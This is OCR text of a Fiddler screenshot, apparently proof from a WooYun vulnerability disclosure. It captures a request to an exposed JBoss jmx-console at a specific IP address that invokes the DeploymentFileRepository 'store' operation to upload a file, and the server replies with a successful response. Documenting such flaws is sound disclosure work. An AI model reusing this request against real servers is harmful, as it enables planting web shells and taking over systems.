 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://118.112.188.6:8040/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admi
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 118.112.188.6:8040
Cookie: JSESSIONID=49EB2EA9F398C8417456DB584AB558B6
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1383
Date: Fri, 08 May 2015 08:45:14 GMT
<html>
<head>
<title>Operation Results</title>
<link rel="stylesheet" href="style_master.css" type="text/css">
<meta http-equiv="cache-control" content="no-cache">
</head>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=upload5